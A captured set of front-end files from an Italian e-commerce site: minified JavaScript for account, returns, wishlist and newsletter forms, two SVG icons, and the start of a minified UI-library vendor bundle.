G.Cart.alert&&setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})}),500)},_isStep:e=>T("body").hasClass("step-"+e)},I=a(9755),O={init(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm(),this._initOrdersForm()},finalize(){},_initOrdersForm(){const e=window.NN_CONFIG.locale,t=I("#return-form");t.find('button[type="submit"]').on("click",(a=>{a.preventDefault();let i=I("#i-email").val().trim();""!=i?I.ajax({type:"POST",url:window.NN_CONFIG.Main.order_number_check,data:"id="+i,dataType:"json",beforeSubmit:()=>{u.setLoadingState(t.find('button[type="submit"]')),t.find(".alert.alert-danger").addClass("d-none").empty()},success:e=>{e&&(u.setLoadingState(t.find('button[type="submit"]'),!1),0==e.status?t.find(".alert.alert-danger").removeClass("d-none").text(e.msg):t.submit())}}):t.find(".alert.alert-danger").removeClass("d-none").text(r[e].void_order_nr)}))},_showAlertModal(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})}),500)},_initSignInForm(){const e=I("#signInForm");let t=e.find('[name="create_account_form[sameAddress]"]'),a=I("#shippingData");t.on("change",(()=>{"1"===e.find('[name="create_account_form[sameAddress]"]:checked').val()?a.addClass("d-none"):a.removeClass("d-none")}))},_initLostPasswordForm(){const e=I("#lostPasswordForm"),t={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,a){return u.setLoadingState(t.find('button[type="submit"]')),!0},success:function(e,t,a,i){if(u.setLoadingState(i.find('button[type="submit"]'),!1),1===e.status)i.resetForm(),u.getSwalModal().fire({title:r.it.perfect,text:e.msg});else{const t=[];I.each(e.errors,(function(e,a){I.each(a,(function(a,n){if(e.match(/^_.*_$/g))t.push(n);else{const t=i.find('[name="user_lost_password_form['+e+']"]');0===t.parent().find(".invalid-feedback").length&&t.parent().append('<div class="invalid-feedback"></div>'),t.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}}))})),t.length&&u.getSwalModal().fire({title:r.it.attention,html:t.join("<br>")})}},error:function(e,t,a,i){u.setLoadingState(i.find('button[type="submit"]'),!1)}};e.submit((function(){try{I(this).ajaxSubmit(t)}catch(e){console.error(e)}return!1})),u.checkAnyFormFieldChanged(e.find(":input"))}},P=a(9755),z={init(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize(){},_toggleIban(e=999999999999999){let t=0;P('select[name^="type-reso"]').each((function(){"r"==P(this).val()&&(t+=1)})),t>0&&e>window.NN_CONFIG.Main.return_threshold?P(".iban").removeClass("d-none"):P(".iban").addClass("d-none")},_toggleSelect(){var e=this;P(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",(function(){var t,a,i,n,s=P(".return-qty-select"),o=0,d=0,r=P(".new-return-request-modal"),l=P("#reason"),c=P(".iban"),u=P(".res-message");s.each((function(){t=P(this).val(),a=P(this).data("price"),i=P(this).data("type"),i=P("#"+i).val(),""!=t&&i&&""!=i&&(o+=a*t,d+=t)})),e._toggleIban(o),n=l.val(),d>0?o>window.NN_CONFIG.Main.return_threshold?(P(".reason").removeClass("d-none"),"other"==n?(r.find(".return-ok").removeClass("d-none"),r.find(".return-ko").addClass("d-none"),u.removeClass("failed threshold").addClass("d-none"),P(".message").removeClass("d-none")):"failed"==n?(r.find(".return-ok").addClass("d-none"),c.addClass("d-none"),P(".message").addClass("d-none"),u.removeClass("d-none threshold").addClass("failed"),r.find(".return-ko").removeClass("d-none")):(r.find(".return-ok").addClass("d-none"),c.addClass("d-none"),P(".message").addClass("d-none"),u.removeClass("failed threshold").addClass("d-none"),r.find(".return-ko").addClass("d-none"))):(r.find(".return-ok").addClass("d-none"),r.find(".return-ko").removeClass("d-none"),u.removeClass("d-none failed").addClass("threshold"),P(".reason").addClass("d-none"),P(".message").addClass("d-none")):(r.find(".return-ok").addClass("d-none"),r.find(".return-ko").addClass("d-none"),u.addClass("d-none"),P(".reason").addClass("d-none"),P(".message").addClass("d-none"))}))},_initReturnRequest(){const e=window.NN_CONFIG.locale;P("a.return-state").on("click",(t=>{const a=P(t.currentTarget).data("return-id");let i=P("#modal_return_"+a).html(),n=P("#modal_label_"+a).text();u.getSwalModal().fire({title:n,customClass:"swal-wide return-states-modal",html:i,confirmButtonText:r[e].close,showCancelButton:!1,preConfirm:()=>{},complete:()=>{}})})),P("a.list-order-return").on("click",(t=>{t.preventDefault();let a="";const i=P(t.currentTarget).data("order-id");P.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+i,dataType:"json",success:e=>{P("#nr-order").text(i),"0"==e.proceed?P("#RReturn").addClass("d-none"):P("#RReturn").removeClass("d-none"),a=e.html}}),u.getSwalModal().fire({title:r[e].title_substitution+i,customClass:{popup:"swal-widest new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:a,confirmButtonText:r[e].confirm,cancelButtonText:r[e].cancel,showCancelButton:!0,preConfirm:()=>{const t=P(".swal2-modal.new-return-request-modal"),a=t.find("#ReturnForm").serialize();return t.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),P.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:a,dataType:"json",success:a=>{0==a.status?t.find("#ReturnFormResponse").empty().text(a.msg).addClass("alert-danger").removeClass("d-none","alert-success"):u.getSwalModal().fire({type:"success",title:r[e].perfect,text:a.msg})}}),!1},complete:()=>{}})}))},_showAlertModal(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})}),500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout((()=>{u.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})}),500)},_initProfileEditor(){const e=P("#profileTabContent #boxUser"),t=P("form.container-data"),a=P("form.container-sped");t.on("click",".btn-sub .undo",(()=>{P(".infoUser, .btn-sub, .infoSped").fadeOut(500),e.delay(500).fadeIn(500)})),a.on("click",".btn-sub .undo",(()=>{P(".infoUser, .btn-sub, .infoSped").fadeOut(500),e.delay(500).fadeIn(500)})),t.on("click",".btn-sub .save",(e=>{const a=P(e.currentTarget);e.preventDefault();let i=t.serialize();P.ajax({type:"POST",url:window.NN_CONFIG.Main.modify_personal_data_url,data:i,dataType:"json",beforeSend:()=>{P("input[id^='modify_personal_info_form_']").css("border","solid 1px #ced4da")},success:e=>{e&&0===e.status?(P("#modify_personal_info_form_"+e.field).css("border","solid 1px red"),u.getSwalModal().fire({title:r.it.attention,text:e.msg}),u.setLoadingState(a,!1)):u.getSwalModal().fire({title:r.it.perfect,text:r.it.profile_updated})}})})),e.on("click",".personal-data-row .actions .edit",(()=>{P("#boxUser").fadeOut(500),P(".infoUser, .btn-sub").delay(500).fadeIn(500)})),e.on("click",".shipping-data-row .actions .edit",(t=>{const a=P(t.currentTarget),i=a.closest(".shipping-data"),n=a.data("address-id");e.fadeOut(500),P(".infoSped, .btn-sub").delay(500).fadeIn(500),P("#user_registration_form_addressId").val(n),["FirstName","LastName","DeliverAt","shippingTown","PostalCode","Address","StreetNumber"].forEach((e=>{P("#user_registration_form_shipping"+e).val(P("#"+n+e).text())})),["Country","Province"].forEach((e=>{P("#user_registration_form_shipping"+e).val(P("#"+n+e).attr("data-id"))})),P("#user_registration_form_indexShip").val(i.index())})),a.on("click",".btn-sub .save",(e=>{const t=P(e.currentTarget);e.preventDefault();let i=a.serialize();P.ajax({type:"POST",url:window.NN_CONFIG.Main.modify_address_url,data:i,dataType:"json",beforeSend:()=>{P("input[id^='user_registration_form_shipping'], select[id^='user_registration_form_shipping']").css("border","solid 1px #ced4da")},success:e=>{e&&0===e.status?(P("#user_registration_form_shipping"+e.field).css("border","solid 1px red"),u.getSwalModal().fire({title:r.it.attention,text:e.msg}),u.setLoadingState(t,!1)):u.getSwalModal().fire({title:r.it.perfect,text:r.it.address_updated})}})})),e.on("click",".shipping-data-row .actions .remove",(e=>{const t=P(e.currentTarget);u.setLoadingState(t),P.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+t.data("address-id"),dataType:"json",success:e=>{e&&0===e.status?(u.getSwalModal().fire({title:r.it.attention,text:e.msg}),u.setLoadingState(t,!1)):(t.closest(".shipping-data").remove(),u.getSwalModal().fire({title:r.it.perfect,text:r.it.delete_shipping}))}})}))},_initWhishList(){P("#wishListTabContent article.product a.remove").on("click",(e=>{const t=P(e.currentTarget);P.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+t.data("product")+"&color="+t.data("color"),dataType:"json",success:e=>{if("1"===e.status){t.closest("article.product").remove();const e=t.closest(".wish-row");e.children("article.product").length||(e.addClass("d-none"),P("#wishListTabContent .empty-list").removeClass("d-none"))}}})})),P("#wishListTabContent article.product .add-to-cart").on("click",(e=>{const t=P(e.currentTarget);u.addToCart(t.data("skew"),t.data("id"),t.data("product-name"),t.data("color"),t.data("size"),"",(()=>{u.getSwalModal().fire({title:r.it.perfect,text:r.it[1010]})}))}))},_initNewsletterSubscribe(){const e=window.NN_CONFIG.locale,t=P("#newsletterTabContent #NewsletterSubscribeButton"),a=P("#NewsletterSubscribeButtonPrivacyCheck");t.on("click",(i=>{i.preventDefault();const n=P("#NewsletterSubscribe").val().trim();return""==n?(u.getSwalModal().fire({title:r[e].attention,text:r[e].error_empty_email}),0):a.is(":checked")?(u.setLoadingState(t),void P.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unscribe,data:"email="+n,dataType:"json",success:t=>{t&&0===t.status?u.getSwalModal().fire({title:r[e].attention,text:t.msg}):u.getSwalModal().fire({title:r[e].perfect,text:t.msg,preConfirm:()=>(location.reload(!0),!1)})},complete:()=>{u.setLoadingState(t,!1)}})):(u.getSwalModal().fire({title:r[e].attention,text:r[e].error_privacy}),0)}))},_initNewsletterUnsubscribe(){const e=window.NN_CONFIG.locale,t=P("#newsletterTabContent .remove a");t.on("click",(a=>{const i=P(a.currentTarget).data("email");i&&(u.setLoadingState(t),P.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+i,dataType:"json",success:t=>{t&&0===t.status?u.getSwalModal().fire({title:r[e].attention,text:t.msg}):u.getSwalModal().fire({title:r[e].perfect,text:t.msg,preConfirm:()=>{const e=P(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return e.length&&u.setLoadingState(e),location.reload(!0),!1}})},complete:()=>{u.setLoadingState(t,!1)}}))}))},_initTabMenu(){const e=P("#accountTabs"),t=location.hash.replace("#","").replace("TabContent","");if(t){const a=e.find('a.step[href="#'+t+'TabContent"]:not(.active)');if(a.length){new(m())(a[0]).show()}}e.on("shown.bs.tab",'a[data-toggle="tab"]',(e=>{const t="#"+location.hash.replace("#",""),a=P(e.target).attr("href").replace("TabContent","");t!==a&&history.pushState({},"",a)})),e.on("click",".step",(t=>{if(window.matchMedia("(max-width: 767.98px)").matches){const a=P(t.currentTarget);let i;e.css({height:e.height()+"px",overflow:"hidden"});let n=!1;a.hasClass("active")&&(t.preventDefault(),t.stopImmediatePropagation(),e.hasClass("mobile-menu-open")||(n=!0,e.addClass("mobile-menu-open"),i=a.outerHeight()*e.children(".step").length+"px",setTimeout((()=>{e.addClass("mobile-menu-open-in")}),1))),!n&&e.hasClass("mobile-menu-open")&&(i=a.outerHeight()+"px",e.removeClass("mobile-menu-open-in")),e.stop(!0).animate({height:i},300,(()=>{e.hasClass("mobile-menu-open-in")||e.removeClass("mobile-menu-open"),e.css({height:"",overflow:""})}))}}))}},G=a(9755),A={init(){this.initHokaRequest},finalize(){},initHokaRequest(){console.log("ciao!!!!"),window.setTimeout((function(){G(".alert").fadeOut(),console.log("ciao mondo")}),2e3),G(document).on("keyup","#participants",(function(){var e=G(this).val().replace(/[^0-9]/g,"");G(this).val(e)}))}},M=a(9755);const B=new s({commonRoute:f,pageProductRoute:k,pageProductsRoute:S,landingPagesRoute:A,cartRoute:x,accountRoute:z,userRoute:O});M(document).ready((()=>B.loadEvents()));let j=new(a(7034));M((()=>{j.init()}))},7034:function(e,t,a){var i=a(9755);e.exports=class{constructor(){this.params={success:"#00DD00",error:"#990000",warning:"#aaaa00"},this.texts={it:{attention:"Attenzione",perfect:"Perfetto",empty_email:"Non hai inserito l'indirizzo email",email_not_valid:"L'indirizzo email non è valido",privacy_not_accepted:"Non hai fornito l'approvazione al trattamento dei dati"},en:{attention:"Attention",perfect:"Perfect",empty_email:"Please enter your e-mail address",email_not_valid:"Please enter a valid e-mail address",privacy_not_accepted:"You did not agree with our policy privacy"}}}init(){window.locale;i(document).ready((function(e){let t=i("li.category-brands").position();i("li.category-brands > ul.cols").css("padding-left",t.left+27)}))}}}},function(e){"use strict";e.O(0,[382],(function(){return t=1294,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/shopping-cart.cf9ac362.svg
body_size: 285
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.082" height="21.146" viewBox="0 0 22.082 21.146">
  <g id="Icon_feather-shopping-cart" data-name="Icon feather-shopping-cart" transform="translate(0.75 0.75)">
    <path id="Path_1" data-name="Path 1" d="M13.871,30.936A.936.936,0,1,1,12.936,30,.936.936,0,0,1,13.871,30.936Z" transform="translate(-5.451 -12.225)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_2" data-name="Path 2" d="M30.371,30.936A.936.936,0,1,1,29.436,30,.936.936,0,0,1,30.371,30.936Z" transform="translate(-11.66 -12.225)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_3" data-name="Path 3" d="M1.5,1.5H5.242L7.749,14.027A1.871,1.871,0,0,0,9.62,15.533h9.093a1.871,1.871,0,0,0,1.871-1.506l1.5-7.849H6.178" transform="translate(-1.5 -1.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_craft.5e4eec69.svg
body_size: 648
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 126.3 50">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="uuid-3498c744-56a5-4404-b7e7-fc1945ca2ad6">
    <g id="uuid-86a0d9cc-5a7f-4a78-ba16-67c4570fa20c">
      <path id="uuid-dbe3cd93-3623-421c-aa8d-3b0b43823ef0" class="cls-1" d="M15.4,27.8l4.7,1.8c-1.9,3.2-5.7,4.7-10.1,4.7S0,31.1,0,26.3s5.3-9.7,11.4-9.7,8.3,2.1,9.6,5.5l-5.1,1.1c-.7-1.6-2.4-2.5-4.8-2.5-3.5,0-6,2.3-6,5.2s1.9,4.2,5.1,4.2,4.1-.8,5.2-2.4h0ZM34.4,28.5l3.6,5.3h-5.4l-3.4-5.1h-2.6l-.8,5.1h-4.9l2.6-16.5h9.9c4.4,0,6.5,2.5,6.5,5.4s-2.3,5.3-5.4,5.8h0ZM35,22.9c0-1.4-1.1-1.9-2.5-1.9h-4.8l-.6,4.1h4.8c2.1,0,3.1-.8,3.1-2.2h0ZM54.2,17.4l5.3,16.5h-4.9l-.9-2.9h-8.5l-1.8,2.9h-5.1l10.2-16.5h5.6,0ZM52.6,27.3l-1.8-5.7-3.5,5.7h5.3ZM76.9,21.5h-9.7l-.6,3.3h9.4l-.6,3.8h-9.4l-.8,5.3h-4.9l2.6-16.5h14.6l-.6,4.1h0ZM79.1,17.4h17.7l-.7,4.1h-6.4l-1.9,12.3h-5l1.9-12.3h-6.3l.6-4.1h0ZM107.2,34.1c0,2.3-1.8,4.1-4.1,4.1s-4.1-1.8-4.1-4.1,1.8-4.1,4.1-4.1,4.1,1.8,4.1,4.1h0ZM108.3,23.3c0,1.9-1.6,3.5-3.5,3.5s-3.5-1.6-3.5-3.5,1.6-3.5,3.5-3.5,3.5,1.6,3.5,3.5h0ZM108.7,14.2c0,1.4-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5,1.1-2.5,2.5-2.5,2.5,1.1,2.5,2.5h0ZM116.6,30.4c0,1.9-1.6,3.5-3.5,3.5s-3.5-1.6-3.5-3.5,1.6-3.5,3.5-3.5,3.5,1.6,3.5,3.5h0ZM111.2,20.7c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5-1.1,2.5-2.5,2.5-2.5-1.1-2.5-2.5ZM123.9,27.2c0,1.4-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5,1.1-2.5,2.5-2.5,2.5,1.1,2.5,2.5h0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.paragonshop.it/build/382.97960b46.js
body_size: 197737
content:
/*! For license information please see 382.97960b46.js.LICENSE.txt */
(self.webpackChunk=self.webpackChunk||[]).push([[382],{4884:function(e,t,n){"use strict";n.d(t,{Z:function(){return jg}});var o,r,i,a,s,l,c,u={},d=[],p=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function f(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?o.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return y(e,s,r,i,null)}function y(e,t,n,o,a){var s={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++i:a};return null!=r.vnode&&r.vnode(s),s}function g(e){return e.children}function v(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function _(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return _(e)}}function w(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!C.__r++||l!==r.debounceRendering)&&((l=r.debounceRendering)||s)(C)}function C(){for(var e;C.__r=a.length;)e=a.sort((function(e,t){return e.__v.__b-t.__v.__b})),a=[],e.some((function(e){var t,n,o,r,i,a;e.__d&&(i=(r=(t=e).__v).__e,(a=t.__P)&&(n=[],(o=h({},r)).__v=r.__v+1,D(a,r,o,t.__n,void 0!==a.ownerSVGElement,null!=r.__h?[i]:null,n,null==i?b(r):i,r.__h),O(n,r),r.__e!=i&&_(r)))}))}function k(e,t,n,o,r,i,a,s,l,c){var p,h,f,m,v,_,w,C=o&&o.__k||d,k=C.length;for(n.__k=[],p=0;p<t.length;p++)if(null!=(m=n.__k[p]=null==(m=t[p])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?y(null,m,null,null,m):Array.isArray(m)?y(g,{children:m},null,null,null):m.__b>0?y(m.type,m.props,m.key,null,m.__v):m)){if(m.__=n,m.__b=n.__b+1,null===(f=C[p])||f&&m.key==f.key&&m.type===f.type)C[p]=void 0;else for(h=0;h<k;h++){if((f=C[h])&&m.key==f.key&&m.type===f.type){C[h]=void 0;break}f=null}D(e,m,f=f||u,r,i,a,s,l,c),v=m.__e,(h=m.ref)&&f.ref!=h&&(w||(w=[]),f.ref&&w.push(f.ref,null,m),w.push(h,m.__c||v,m)),null!=v?(null==_&&(_=v),"function"==typeof m.type&&null!=m.__k&&m.__k===f.__k?m.__d=l=x(m,l,e):l=T(e,m,f,C,v,l),c||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&f.__e==l&&l.parentNode!=e&&(l=b(f))}for(n.__e=_,p=k;p--;)null!=C[p]&&("function"==typeof n.type&&null!=C[p].__e&&C[p].__e==n.__d&&(n.__d=b(o,p+1)),I(C[p],C[p]));if(w)for(p=0;p<w.length;p++)F(w[p],w[++p],w[++p])}function x(e,t,n){var o,r;for(o=0;o<e.__k.length;o++)(r=e.__k[o])&&(r.__=e,t="function"==typeof r.type?x(r,t,n):T(n,r,r,e.__k,r.__e,t));return t}function S(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){S(e,t)})):t.push(e)),t}function T(e,t,n,o,r,i){var a,s,l;if(void 0!==t.__d)a=t.__d,t.__d=void 0;else if(null==n||r!=i||null==r.parentNode)e:if(null==i||i.parentNode!==e)e.appendChild(r),a=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<o.length;l+=2)if(s==r)break e;e.insertBefore(r,i),a=i}return void 0!==a?a:r.nextSibling}function N(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||p.test(t)?n:n+"px"}function A(e,t,n,o,r){var i;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||N(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||N(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?P:E,i):e.removeEventListener(t,i?P:E,i);else if("dangerouslySetInnerHTML"!==t){if(r)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function E(e){this.l[e.type+!1](r.event?r.event(e):e)}function P(e){this.l[e.type+!0](r.event?r.event(e):e)}function D(e,t,n,o,i,a,s,l,c){var u,d,p,f,m,y,b,_,w,C,x,S=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,a=[l]),(u=r.__b)&&u(t);try{e:if("function"==typeof S){if(_=t.props,w=(u=S.contextType)&&o[u.__c],C=u?w?w.props.value:u.__:o,n.__c?b=(d=t.__c=n.__c).__=d.__E:("prototype"in S&&S.prototype.render?t.__c=d=new S(_,C):(t.__c=d=new v(_,C),d.constructor=S,d.render=L),w&&w.sub(d),d.props=_,d.state||(d.state={}),d.context=C,d.__n=o,p=d.__d=!0,d.__h=[]),null==d.__s&&(d.__s=d.state),null!=S.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=h({},d.__s)),h(d.__s,S.getDerivedStateFromProps(_,d.__s))),f=d.props,m=d.state,p)null==S.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==S.getDerivedStateFromProps&&_!==f&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(_,C),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(_,d.__s,C)||t.__v===n.__v){d.props=_,d.state=d.__s,t.__v!==n.__v&&(d.__d=!1),d.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),d.__h.length&&s.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(_,d.__s,C),null!=d.componentDidUpdate&&d.__h.push((function(){d.componentDidUpdate(f,m,y)}))}d.context=C,d.props=_,d.state=d.__s,(u=r.__r)&&u(t),d.__d=!1,d.__v=t,d.__P=e,u=d.render(d.props,d.state,d.context),d.state=d.__s,null!=d.getChildContext&&(o=h(h({},o),d.getChildContext())),p||null==d.getSnapshotBeforeUpdate||(y=d.getSnapshotBeforeUpdate(f,m)),x=null!=u&&u.type===g&&null==u.key?u.props.children:u,k(e,Array.isArray(x)?x:[x],t,n,o,i,a,s,l,c),d.base=t.__e,t.__h=null,d.__h.length&&s.push(d),b&&(d.__E=d.__=null),d.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=M(n.__e,t,n,o,i,a,s,c);(u=r.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=l,t.__h=!!c,a[a.indexOf(l)]=null),r.__e(e,t,n)}}function O(e,t){r.__c&&r.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){r.__e(e,t.__v)}}))}function M(e,t,n,r,i,a,s,l){var c,d,p,h=n.props,m=t.props,y=t.type,g=0;if("svg"===y&&(i=!0),null!=a)for(;g<a.length;g++)if((c=a[g])&&(c===e||(y?c.localName==y:3==c.nodeType))){e=c,a[g]=null;break}if(null==e){if(null===y)return document.createTextNode(m);e=i?document.createElementNS("http://www.w3.org/2000/svg",y):document.createElement(y,m.is&&m),a=null,l=!1}if(null===y)h===m||l&&e.data===m||(e.data=m);else{if(a=a&&o.call(e.childNodes),d=(h=n.props||u).dangerouslySetInnerHTML,p=m.dangerouslySetInnerHTML,!l){if(null!=a)for(h={},g=0;g<e.attributes.length;g++)h[e.attributes[g].name]=e.attributes[g].value;(p||d)&&(p&&(d&&p.__html==d.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(function(e,t,n,o,r){var i;for(i in n)"children"===i||"key"===i||i in t||A(e,i,null,n[i],o);for(i in t)r&&"function"!=typeof t[i]||"children"===i||"key"===i||"value"===i||"checked"===i||n[i]===t[i]||A(e,i,t[i],n[i],o)}(e,m,h,i,l),p)t.__k=[];else if(g=t.props.children,k(e,Array.isArray(g)?g:[g],t,n,r,i&&"foreignObject"!==y,a,s,a?a[0]:n.__k&&b(n,0),l),null!=a)for(g=a.length;g--;)null!=a[g]&&f(a[g]);l||("value"in m&&void 0!==(g=m.value)&&(g!==e.value||"progress"===y&&!g)&&A(e,"value",g,h.value,!1),"checked"in m&&void 0!==(g=m.checked)&&g!==e.checked&&A(e,"checked",g,h.checked,!1))}return e}function F(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){r.__e(e,n)}}function I(e,t,n){var o,i;if(r.unmount&&r.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||F(o,null,t)),null!=(o=e.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){r.__e(e,t)}o.base=o.__P=null}if(o=e.__k)for(i=0;i<o.length;i++)o[i]&&I(o[i],t,"function"!=typeof e.type);n||null==e.__e||f(e.__e),e.__e=e.__d=void 0}function L(e,t,n){return this.constructor(e,n)}function R(e,t,n){var i,a,s;r.__&&r.__(e,t),a=(i="function"==typeof n)?null:n&&n.__k||t.__k,s=[],D(t,e=(!i&&n||t).__k=m(g,null,[e]),a||u,u,void 0!==t.ownerSVGElement,!i&&n?[n]:a?null:t.firstChild?o.call(t.childNodes):null,s,!i&&n?n:a?a.__e:t.firstChild,i),O(s,e)}function B(e,t,n){var r,i,a,s=h({},e.props);for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];return arguments.length>2&&(s.children=arguments.length>3?o.call(arguments,2):n),y(e.type,s,r||e.key,i||e.ref,null)}o=d.slice,r={__e:function(e,t){for(var n,o,r;t=t.__;)if((n=t.__c)&&!n.__)try{if((o=n.constructor)&&null!=o.getDerivedStateFromError&&(n.setState(o.getDerivedStateFromError(e)),r=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),r=n.__d),r)return n.__E=n}catch(t){e=t}throw e}},i=0,v.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},n),this.props)),e&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),w(this))},v.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),w(this))},v.prototype.render=g,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,C.__r=0,c=0;var j=n(4184),V=n.n(j),q="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},$=function(e){return e&&e.Math==Math&&e},U=$("object"==typeof globalThis&&globalThis)||$("object"==typeof window&&window)||$("object"==typeof self&&self)||$("object"==typeof q&&q)||function(){return this}()||Function("return this")(),H={},z=function(e){try{return!!e()}catch(e){return!0}},W=!z((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),K={},G={}.propertyIsEnumerable,Y=Object.getOwnPropertyDescriptor,Z=Y&&!G.call({1:2},1);K.f=Z?function(e){var t=Y(this,e);return!!t&&t.enumerable}:G;var X=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},J={}.toString,Q=function(e){return 